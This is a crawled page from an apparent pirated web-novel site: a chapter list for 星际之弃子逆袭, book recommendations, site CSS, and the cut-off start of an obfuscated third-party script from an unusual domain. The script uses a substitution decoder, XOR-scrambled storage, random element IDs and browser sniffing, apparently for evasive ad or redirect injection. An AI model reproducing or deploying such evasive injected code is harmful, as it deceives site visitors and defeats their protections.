        <a href="https://www.rougou10.com/0_2/580.html" title="星际之弃子逆袭_159" target="zj">星际之弃子逆袭_159</a>
        <a href="https://www.rougou10.com/0_2/584.html" title="星际之弃子逆袭_160" target="zj">星际之弃子逆袭_160</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/588.html" title="星际之弃子逆袭_161" target="zj">星际之弃子逆袭_161</a>
        <a href="https://www.rougou10.com/0_2/592.html" title="星际之弃子逆袭_162" target="zj">星际之弃子逆袭_162</a>
        <a href="https://www.rougou10.com/0_2/596.html" title="星际之弃子逆袭_163" target="zj">星际之弃子逆袭_163</a>
        <a href="https://www.rougou10.com/0_2/600.html" title="星际之弃子逆袭_164" target="zj">星际之弃子逆袭_164</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/604.html" title="星际之弃子逆袭_165" target="zj">星际之弃子逆袭_165</a>
        <a href="https://www.rougou10.com/0_2/608.html" title="星际之弃子逆袭_166" target="zj">星际之弃子逆袭_166</a>
        <a href="https://www.rougou10.com/0_2/612.html" title="星际之弃子逆袭_167" target="zj">星际之弃子逆袭_167</a>
        <a href="https://www.rougou10.com/0_2/616.html" title="星际之弃子逆袭_168" target="zj">星际之弃子逆袭_168</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/619.html" title="星际之弃子逆袭_169" target="zj">星际之弃子逆袭_169</a>
        <a href="https://www.rougou10.com/0_2/622.html" title="星际之弃子逆袭_170" target="zj">星际之弃子逆袭_170</a>
        <a href="https://www.rougou10.com/0_2/625.html" title="星际之弃子逆袭_171" target="zj">星际之弃子逆袭_171</a>
        <a href="https://www.rougou10.com/0_2/628.html" title="星际之弃子逆袭_172" target="zj">星际之弃子逆袭_172</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/632.html" title="星际之弃子逆袭_173" target="zj">星际之弃子逆袭_173</a>
        <a href="https://www.rougou10.com/0_2/636.html" title="星际之弃子逆袭_174" target="zj">星际之弃子逆袭_174</a>
        <a href="https://www.rougou10.com/0_2/641.html" title="星际之弃子逆袭_175" target="zj">星际之弃子逆袭_175</a>
        <a href="https://www.rougou10.com/0_2/645.html" title="星际之弃子逆袭_176" target="zj">星际之弃子逆袭_176</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/649.html" title="星际之弃子逆袭_177" target="zj">星际之弃子逆袭_177</a>
        <a href="https://www.rougou10.com/0_2/653.html" title="星际之弃子逆袭_178" target="zj">星际之弃子逆袭_178</a>
        <a href="https://www.rougou10.com/0_2/659.html" title="星际之弃子逆袭_179" target="zj">星际之弃子逆袭_179</a>
        <a href="https://www.rougou10.com/0_2/663.html" title="星际之弃子逆袭_180" target="zj">星际之弃子逆袭_180</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/667.html" title="星际之弃子逆袭_181" target="zj">星际之弃子逆袭_181</a>
        <a href="https://www.rougou10.com/0_2/671.html" title="星际之弃子逆袭_182" target="zj">星际之弃子逆袭_182</a>
        <a href="https://www.rougou10.com/0_2/675.html" title="星际之弃子逆袭_183" target="zj">星际之弃子逆袭_183</a>
        <a href="https://www.rougou10.com/0_2/679.html" title="星际之弃子逆袭_184" target="zj">星际之弃子逆袭_184</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/683.html" title="星际之弃子逆袭_185" target="zj">星际之弃子逆袭_185</a>
        <a href="https://www.rougou10.com/0_2/687.html" title="星际之弃子逆袭_186" target="zj">星际之弃子逆袭_186</a>
        <a href="https://www.rougou10.com/0_2/690.html" title="星际之弃子逆袭_187" target="zj">星际之弃子逆袭_187</a>
        <a href="https://www.rougou10.com/0_2/693.html" title="星际之弃子逆袭_188" target="zj">星际之弃子逆袭_188</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/696.html" title="星际之弃子逆袭_189" target="zj">星际之弃子逆袭_189</a>
        <a href="https://www.rougou10.com/0_2/699.html" title="星际之弃子逆袭_190" target="zj">星际之弃子逆袭_190</a>
        <a href="https://www.rougou10.com/0_2/702.html" title="星际之弃子逆袭_191" target="zj">星际之弃子逆袭_191</a>
        <a href="https://www.rougou10.com/0_2/705.html" title="星际之弃子逆袭_192" target="zj">星际之弃子逆袭_192</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/707.html" title="星际之弃子逆袭_193" target="zj">星际之弃子逆袭_193</a>
        <a href="https://www.rougou10.com/0_2/710.html" title="星际之弃子逆袭_194" target="zj">星际之弃子逆袭_194</a>
        <a href="https://www.rougou10.com/0_2/713.html" title="星际之弃子逆袭_195" target="zj">星际之弃子逆袭_195</a>
        <a href="https://www.rougou10.com/0_2/716.html" title="星际之弃子逆袭_196" target="zj">星际之弃子逆袭_196</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/720.html" title="星际之弃子逆袭_197" target="zj">星际之弃子逆袭_197</a>
        <a href="https://www.rougou10.com/0_2/724.html" title="星际之弃子逆袭_198" target="zj">星际之弃子逆袭_198</a>
        <a href="https://www.rougou10.com/0_2/727.html" title="星际之弃子逆袭_199" target="zj">星际之弃子逆袭_199</a>
        <a href="https://www.rougou10.com/0_2/731.html" title="星际之弃子逆袭_200" target="zj">星际之弃子逆袭_200</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/735.html" title="星际之弃子逆袭_201" target="zj">星际之弃子逆袭_201</a>
        <a href="https://www.rougou10.com/0_2/739.html" title="星际之弃子逆袭_202" target="zj">星际之弃子逆袭_202</a>
        <a href="https://www.rougou10.com/0_2/743.html" title="星际之弃子逆袭_203" target="zj">星际之弃子逆袭_203</a>
        <a href="https://www.rougou10.com/0_2/747.html" title="星际之弃子逆袭_204" target="zj">星际之弃子逆袭_204</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/751.html" title="星际之弃子逆袭_205" target="zj">星际之弃子逆袭_205</a>
        <a href="https://www.rougou10.com/0_2/755.html" title="星际之弃子逆袭_206" target="zj">星际之弃子逆袭_206</a>
        <a href="https://www.rougou10.com/0_2/758.html" title="星际之弃子逆袭_207" target="zj">星际之弃子逆袭_207</a>
        <a href="https://www.rougou10.com/0_2/761.html" title="星际之弃子逆袭_208" target="zj">星际之弃子逆袭_208</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/764.html" title="星际之弃子逆袭_209" target="zj">星际之弃子逆袭_209</a>
        <a href="https://www.rougou10.com/0_2/767.html" title="星际之弃子逆袭_210" target="zj">星际之弃子逆袭_210</a>
        <a href="https://www.rougou10.com/0_2/770.html" title="星际之弃子逆袭_211" target="zj">星际之弃子逆袭_211</a>
        <a href="https://www.rougou10.com/0_2/774.html" title="星际之弃子逆袭_212" target="zj">星际之弃子逆袭_212</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/778.html" title="星际之弃子逆袭_213" target="zj">星际之弃子逆袭_213</a>
        <a href="https://www.rougou10.com/0_2/781.html" title="星际之弃子逆袭_214" target="zj">星际之弃子逆袭_214</a>
        <a href="https://www.rougou10.com/0_2/786.html" title="星际之弃子逆袭_215" target="zj">星际之弃子逆袭_215</a>
        <a href="https://www.rougou10.com/0_2/790.html" title="星际之弃子逆袭_216" target="zj">星际之弃子逆袭_216</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/794.html" title="星际之弃子逆袭_217" target="zj">星际之弃子逆袭_217</a>
        <a href="https://www.rougou10.com/0_2/797.html" title="星际之弃子逆袭_218" target="zj">星际之弃子逆袭_218</a>
        <a href="https://www.rougou10.com/0_2/800.html" title="星际之弃子逆袭_219" target="zj">星际之弃子逆袭_219</a>
        <a href="https://www.rougou10.com/0_2/804.html" title="星际之弃子逆袭_220" target="zj">星际之弃子逆袭_220</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/808.html" title="星际之弃子逆袭_221" target="zj">星际之弃子逆袭_221</a>
        <a href="https://www.rougou10.com/0_2/812.html" title="星际之弃子逆袭_222" target="zj">星际之弃子逆袭_222</a>
        <a href="https://www.rougou10.com/0_2/816.html" title="星际之弃子逆袭_223" target="zj">星际之弃子逆袭_223</a>
        <a href="https://www.rougou10.com/0_2/820.html" title="星际之弃子逆袭_224" target="zj">星际之弃子逆袭_224</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/824.html" title="星际之弃子逆袭_225" target="zj">星际之弃子逆袭_225</a>
        <a href="https://www.rougou10.com/0_2/827.html" title="星际之弃子逆袭_226" target="zj">星际之弃子逆袭_226</a>
        <a href="https://www.rougou10.com/0_2/830.html" title="星际之弃子逆袭_227" target="zj">星际之弃子逆袭_227</a>
        <a href="https://www.rougou10.com/0_2/834.html" title="星际之弃子逆袭_228" target="zj">星际之弃子逆袭_228</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/838.html" title="星际之弃子逆袭_229" target="zj">星际之弃子逆袭_229</a>
        <a href="https://www.rougou10.com/0_2/842.html" title="星际之弃子逆袭_230" target="zj">星际之弃子逆袭_230</a>
        <a href="https://www.rougou10.com/0_2/845.html" title="星际之弃子逆袭_231" target="zj">星际之弃子逆袭_231</a>
        <a href="https://www.rougou10.com/0_2/849.html" title="星际之弃子逆袭_232" target="zj">星际之弃子逆袭_232</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/853.html" title="星际之弃子逆袭_233" target="zj">星际之弃子逆袭_233</a>
        <a href="https://www.rougou10.com/0_2/857.html" title="星际之弃子逆袭_234" target="zj">星际之弃子逆袭_234</a>
        <a href="https://www.rougou10.com/0_2/861.html" title="星际之弃子逆袭_235" target="zj">星际之弃子逆袭_235</a>
        <a href="https://www.rougou10.com/0_2/865.html" title="星际之弃子逆袭_236" target="zj">星际之弃子逆袭_236</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/869.html" title="星际之弃子逆袭_237" target="zj">星际之弃子逆袭_237</a>
        <a href="https://www.rougou10.com/0_2/873.html" title="星际之弃子逆袭_238" target="zj">星际之弃子逆袭_238</a>
        <a href="https://www.rougou10.com/0_2/877.html" title="星际之弃子逆袭_239" target="zj">星际之弃子逆袭_239</a>
        <a href="https://www.rougou10.com/0_2/881.html" title="星际之弃子逆袭_240" target="zj">星际之弃子逆袭_240</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/885.html" title="星际之弃子逆袭_241" target="zj">星际之弃子逆袭_241</a>
        <a href="https://www.rougou10.com/0_2/889.html" title="星际之弃子逆袭_242" target="zj">星际之弃子逆袭_242</a>
        <a href="https://www.rougou10.com/0_2/893.html" title="星际之弃子逆袭_243" target="zj">星际之弃子逆袭_243</a>
        <a href="https://www.rougou10.com/0_2/896.html" title="星际之弃子逆袭_244" target="zj">星际之弃子逆袭_244</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/900.html" title="星际之弃子逆袭_245" target="zj">星际之弃子逆袭_245</a>
        <a href="https://www.rougou10.com/0_2/905.html" title="星际之弃子逆袭_246" target="zj">星际之弃子逆袭_246</a>
        <a href="https://www.rougou10.com/0_2/909.html" title="星际之弃子逆袭_247" target="zj">星际之弃子逆袭_247</a>
        <a href="https://www.rougou10.com/0_2/912.html" title="星际之弃子逆袭_248" target="zj">星际之弃子逆袭_248</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/916.html" title="星际之弃子逆袭_249" target="zj">星际之弃子逆袭_249</a>
        <a href="https://www.rougou10.com/0_2/920.html" title="星际之弃子逆袭_250" target="zj">星际之弃子逆袭_250</a>
        <a href="https://www.rougou10.com/0_2/924.html" title="星际之弃子逆袭_251" target="zj">星际之弃子逆袭_251</a>
        <a href="https://www.rougou10.com/0_2/929.html" title="星际之弃子逆袭_252" target="zj">星际之弃子逆袭_252</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/933.html" title="星际之弃子逆袭_253" target="zj">星际之弃子逆袭_253</a>
        <a href="https://www.rougou10.com/0_2/937.html" title="星际之弃子逆袭_254" target="zj">星际之弃子逆袭_254</a>
        <a href="https://www.rougou10.com/0_2/941.html" title="星际之弃子逆袭_255" target="zj">星际之弃子逆袭_255</a>
        <a href="https://www.rougou10.com/0_2/944.html" title="星际之弃子逆袭_256" target="zj">星际之弃子逆袭_256</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/948.html" title="星际之弃子逆袭_257" target="zj">星际之弃子逆袭_257</a>
        <a href="https://www.rougou10.com/0_2/951.html" title="星际之弃子逆袭_258" target="zj">星际之弃子逆袭_258</a>
        <a href="https://www.rougou10.com/0_2/954.html" title="星际之弃子逆袭_259" target="zj">星际之弃子逆袭_259</a>
        <a href="https://www.rougou10.com/0_2/957.html" title="星际之弃子逆袭_260" target="zj">星际之弃子逆袭_260</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/960.html" title="星际之弃子逆袭_261" target="zj">星际之弃子逆袭_261</a>
        <a href="https://www.rougou10.com/0_2/963.html" title="星际之弃子逆袭_262" target="zj">星际之弃子逆袭_262</a>
        <a href="https://www.rougou10.com/0_2/967.html" title="星际之弃子逆袭_263" target="zj">星际之弃子逆袭_263</a>
        <a href="https://www.rougou10.com/0_2/969.html" title="星际之弃子逆袭_264" target="zj">星际之弃子逆袭_264</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/972.html" title="星际之弃子逆袭_265" target="zj">星际之弃子逆袭_265</a>
        <a href="https://www.rougou10.com/0_2/975.html" title="星际之弃子逆袭_266" target="zj">星际之弃子逆袭_266</a>
        <a href="https://www.rougou10.com/0_2/978.html" title="星际之弃子逆袭_267" target="zj">星际之弃子逆袭_267</a>
        <a href="https://www.rougou10.com/0_2/981.html" title="星际之弃子逆袭_268" target="zj">星际之弃子逆袭_268</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/985.html" title="星际之弃子逆袭_269" target="zj">星际之弃子逆袭_269</a>
        <a href="https://www.rougou10.com/0_2/989.html" title="星际之弃子逆袭_270" target="zj">星际之弃子逆袭_270</a>
        <a href="https://www.rougou10.com/0_2/993.html" title="星际之弃子逆袭_271" target="zj">星际之弃子逆袭_271</a>
        <a href="https://www.rougou10.com/0_2/997.html" title="星际之弃子逆袭_272" target="zj">星际之弃子逆袭_272</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/1001.html" title="星际之弃子逆袭_273" target="zj">星际之弃子逆袭_273</a>
        <a href="https://www.rougou10.com/0_2/1005.html" title="星际之弃子逆袭_274" target="zj">星际之弃子逆袭_274</a>
        <a href="https://www.rougou10.com/0_2/1009.html" title="星际之弃子逆袭_275" target="zj">星际之弃子逆袭_275</a>
        <a href="https://www.rougou10.com/0_2/1013.html" title="星际之弃子逆袭_276" target="zj">星际之弃子逆袭_276</a>
        
        
        
        <a href="https://www.rougou10.com/0_2/1017.html" title="星际之弃子逆袭_277" target="zj">星际之弃子逆袭_277</a>
        <a href="https://www.rougou10.com/0_2/1021.html" title="星际之弃子逆袭_278" target="zj">星际之弃子逆袭_278</a>
        <a href="https://www.rougou10.com/0_2/1025.html" title="星际之弃子逆袭_279" target="zj">星际之弃子逆袭_279</a>
        
        
        
    </div>
</div>
<div class="container">
    <div class="info-commend">新书推荐:
<a href="https://www.rougou10.com/130_130109/" title="谁家好人传送门在卫生间啊" target="xs">谁家好人传送门在卫生间啊</a>
<a href="https://www.rougou10.com/130_130108/" title="祖龙想长生？我直接送他当僵尸！" target="xs">祖龙想长生？我直接送他当僵尸！</a>
<a href="https://www.rougou10.com/130_130107/" title="道友托孤：从养成妖女开始长生" target="xs">道友托孤：从养成妖女开始长生</a>
<a href="https://www.rougou10.com/130_130106/" title="村姑挺孕肚随军，营长夜夜红温" target="xs">村姑挺孕肚随军，营长夜夜红温</a>
<a href="https://www.rougou10.com/130_130105/" title="华娱：从影视出品人开始" target="xs">华娱：从影视出品人开始</a>
<a href="https://www.rougou10.com/130_130104/" title="渣爹娶了白月光后，断子绝孙了" target="xs">渣爹娶了白月光后，断子绝孙了</a>
<a href="https://www.rougou10.com/130_130103/" title="我对教会赤胆忠心啊！" target="xs">我对教会赤胆忠心啊！</a>
<a href="https://www.rougou10.com/130_130102/" title="狸奴记" target="xs">狸奴记</a>
<a href="https://www.rougou10.com/130_130101/" title="都重生了，谁还制作游戏啊" target="xs">都重生了，谁还制作游戏啊</a>
<a href="https://www.rougou10.com/130_130100/" title="斩妖除魔刚圆满，惊悚游戏来了" target="xs">斩妖除魔刚圆满，惊悚游戏来了</a>

    </div>
</div>
<button class="gotop" onclick="javascript:gotop();">顶部</button>
<div class="container">
    <div class="footer gray"><br>
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
        <p>Copyright 2020 肉狗小说 https://www.rougou10.com All Rights Reserved.　
        </p>
    </div>
</div>
<script>setEcho();</script>
<div style="display: none;"><script src="/js/all.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>info2();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rougou10.com/static/style.css
body_size: 2140
content:
*{margin:0;padding:0;box-sizing:border-box}body{font:16px/1.5rem '宋体',sans-serif;color:#666;background:#e9faff}body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,iframe,input,ol,p,pre,select,table,td,textarea,th,ul,em,i{font-weight:400;font-style:normal}ol,li,ul{list-style:none}dd,div,dl,dt,form,img,li,ol,ul{border:0}button,input{outline:none}.red{color:#bf2c24}.blue{color:#4284ed}.dark{color:#33373d}.green{color:green}.orange{color:#f0643a}.yellow{color:#f0c53a}.purple{color:#a091ff}.gray{color:#b3b3b3}a{color:#666;text-decoration:none}.s_gray{font-size:.7rem;color:#b3b3b3}.mt8{margin-top:8px!important}.mb20{margin-bottom:20px!important}.w80{width:80%}.w100{width:100%!important}.indent{text-indent:2em}.tc{text-align:center}.tl{text-align:left}.fr{float:right}.fl{float:left}.flex{display:flex}.flex-wrap{flex-flow:wrap}.flex-between{justify-content:space-between}.flex-center{justify-content:center}.flex-flow-center{flex-flow:center}.align-items-center{align-items:center}.container{max-width:980px;margin:0 auto}header,nav{max-width:980px;margin:0 auto;display:flex;justify-content:space-between;padding:0 15px;flex-flow:wrap;align-items:center}.logo{text-align:center;padding:10px 0}.logo a{display:block;float:left;height:60px;text-indent:-9999px;width:250px;background-image:url(/static/logo.png)}.logo em{font-size:24px;font-weight:700;display:block}.search{margin-bottom:5px}#searchkey{height:38px;width:250px;margin-right:-8px;border:1px solid #c3dfea;text-indent:5px}.search_btn{height:38px;width:60px;background:#88c6e5;border:none;color:#fff;border-bottom:2px solid #88c6e5}nav{background:#88c6e5;margin-bottom:8px;font-weight:700}nav a{color:#fff;font-size:16px;padding:8px}.commend{width:70%;margin-right:1%;padding:10px 10px 0;flex-flow:wrap}.commend .outdiv{width:48%;display:flex}.commend img{width:120px;height:150px;margin:0 10px 5px 0;flex:none}.commend .intro{line-height:1.15rem;overflow:hidden;height:120px;margin-top:5px;padding:10px 0;font-size:12px;border-top:1px dotted #a6d3e8}.commend h3{max-width:100%;font-size:16px}.commend span{color:#b3b3b3;font-size:14px}.commend-title{height:20px;line-height:20px;overflow:hidden}.popular{width:29%}.popular>p{background-color:#e1eced;border-bottom:1px solid #ddd;font-size:14px;font-weight:700;height:35px;line-height:35px;padding-left:10px}.list-out{margin:0 7px;padding:5px 0;border-bottom:1px solid #ddd;font-size:13px;display:flex;justify-content:space-between;height:32px;overflow:hidden}.list-out span:last-child{border-bottom:unset}.sort-section{width:99%;margin-top:8px}.sort-section a{font-size:13px}.sort-section>div{width:33%}.sort-title{border-bottom:solid 1px #a6d3e8;background-color:#f6f8fe;font-size:14px;font-weight:700;line-height:30px;height:30px;margin:0 3px 8px;padding-left:8px}.sort-bottom{padding:0 8px 5px;width:100%}.sort-bottom .sortdiv{width:100%!important}.sort-section img{width:60px!important;flex:none;height:80px;margin:5px 18px 0 0}.sort-section h4{font-size:14px;margin:5px 0 3px}.sort-section p{font-size:13px;line-height:1.15rem;height:55px;overflow:hidden}.sort-section-more{margin-top:10px}.sortlist{margin-right:2%;width:48%;overflow:hidden;height:28px;line-height:28px;border-bottom:solid 1px #ddd}.sort-middle{border-left:dotted 1px #a6d3e8;border-right:dotted 1px #a6d3e8;width:34%!important}.section-bottom{margin-top:8px}.section-bottom>div>p{padding-left:10px;background-color:#a6d3e8;height:30px;line-height:30px;font-size:14px;font-weight:700;border-bottom:solid 1px #ddd}.lastupdate{width:70%;margin-right:1%}.lastupdate em:nth-child(1){width:14%}.lastupdate em:nth-child(2){width:36%}.lastupdate em:nth-child(3){width:50%}.border3{border:3px solid #c3dfea;background:#fef9ef}.border3-1{border:3px solid #c3dfea;background:#e1eced}.border3-2{border:3px solid #c3dfea}.link{border:1px solid #ddd;line-height:22px;width:980px;margin:10px auto;padding:9px 0 9px 9px;font-size:13px;margin-bottom:30px}.info-title{border-bottom:#88c6e5 1px solid;padding:0 10px;line-height:40px;height:40px;background-color:#e1eced;font-size:13px;overflow:hidden}.info-main{display:flex;padding:8px 8px 0;font-size:14px}.info-main h1{font-family:黑体;font-size:28px;font-weight:700;padding:1px;margin:20px 0 10px;line-height:2rem}.info-main img{width:150px;height:190px;flex:none;background:#e1eced;padding:15px;margin:5px 30px 12px 5px}.info-main span{display:inline-block;width:50%;margin:2px 0}.info-main-intro{border-top:1px dashed #88c6e5;padding-top:15px;height:70px;overflow:hidden;line-height:1.15rem}.info-main-intro p{text-indent:2rem;font-size:13px}.info-main-wap{padding:3px 8px 0 20px;font-size:13px;border-top:1px dashed #ddd}.info-chapters{padding:8px}.info-chapters-title{background-color:#e1eced;border-bottom:1px solid #ddd;font-size:14px;height:35px;line-height:35px;text-align:center;overflow:hidden}.info-chapters a{width:33%;overflow:hidden;height:35px;line-height:35px;font-size:13px;border-bottom:1px dashed #ccc}.info-commend{font-size:13px;width:98%;margin:0 auto;height:30px;line-height:30px;overflow:hidden}.pages{width:100%;padding:10px 0;text-align:center}#pagestats{display:none;font-style:normal;margin-left:5px}.pages a,.pages a:visited,.pages strong,kbd input{display:inline-block;margin:2px;padding:0 2px;min-width:35px;border:1px solid #e6e6e6;border-radius:3px;text-align:center;text-decoration:none;height:35px;line-height:35px}.pages a:hover,.pages strong{background:#bf2c24;color:#fff}.reader-main{text-align:center}.reader-main h1{font-size:24px;font-weight:700;margin:25px 0 15px}.reader-hr{border-bottom:1px dashed #88c6e5;margin:5px 0 10px}article{font-family:方正启体简体,microsoft yahei,微软雅黑,宋体;font-size:19pt;letter-spacing:.2em;width:85%;margin:auto;text-align:justify;line-height:1.5}article p{text-indent:2rem;margin:1.5rem 0}.reader-bottom{text-align:center;margin-bottom:10px}.category-commend{width:100%!important;margin:0!important}.category-commend .category-div{width:32%;display:flex}.footer{border-top:2px solid #88c6e5;overflow:hidden;width:92%;margin:0 auto 10px;text-align:center;font-size:12px}.diswap{display:none}.gotop{display:block;width:40px;height:40px;border-radius:50%;color:#000;background:#eee;position:fixed;right:50%;bottom:80px;z-index:10;margin-right:-535px}@media screen and (max-width:767px){.gotop{right:20px;margin-right:unset}.lastupdate,.info-chapters a,.sort-section>div,.commend,.popular,.outdiv,.category-div{width:100%!important;margin:0}.popular{margin-top:8px}.info-commend,.dispc{display:none}.diswap{display:block}.info-main img{width:133px;height:170px;margin-right:15px}article{width:95%}.lastupdate a span:last-child,.lastupdate .list-out span:first-child em:first-child{display:none}.lastupdate em:nth-child(2){width:45%}.lastupdate a span:first-child{width:100%!important}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://23417kldxjjs.cxafybp.com:9189/w3ntpzm3p7/417
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return 